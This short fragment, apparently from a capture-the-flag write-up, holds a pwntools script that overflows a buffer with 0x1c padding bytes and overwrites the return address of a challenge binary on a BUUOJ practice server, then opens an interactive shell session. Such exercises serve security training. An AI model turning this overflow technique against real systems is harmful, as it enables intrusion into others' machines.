 1 2 3 4 5 6 7 8 from pwn import * p=remote("node3.buuoj.cn" ,28677 ) context.log_level='debug' payload='a' *0x1c +p32(0x0804851B ) p.send(payload) p.interactive()